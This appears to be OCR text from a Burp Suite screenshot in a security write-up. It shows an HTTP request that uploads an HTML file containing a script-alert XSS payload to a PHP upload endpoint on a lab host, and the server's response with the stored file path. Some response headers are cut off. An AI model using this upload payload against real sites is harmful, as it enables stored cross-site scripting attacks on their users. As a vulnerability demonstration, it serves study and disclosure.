 Pretty Raw \n Actions
POST /upload.php?dir=file HTTP/1.1
Host: 192.168.19.25:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=eb570d137174d94106f5bc0a
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywlAMbJmcCIjUNS80
Content-Length: 178
------WebKitFormBoundarywlAMbJmcCIjUNS80
Content-Disposition: form-data; name="file";filename="1.html"
<script>alert(1)</script>
------WebKitFormBoundarywlAMbJmcCIjUNS80--
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Pretty Raw Render \n Actions
P/1.1 200 OK
ver: openresty/1.15.8.1
e: Sun, 18 Feb 2024 13:17:19 GMT
tent-Type: text/html; charset=UTF-8
nection: close
owered-By: PHP/7.3.8
tent-Length: 73
rror":0,"url":"..\/upload\/file\/20240218\/20240218211719_62715.html
1
2
3
4
5
6
7
8
9
先知社区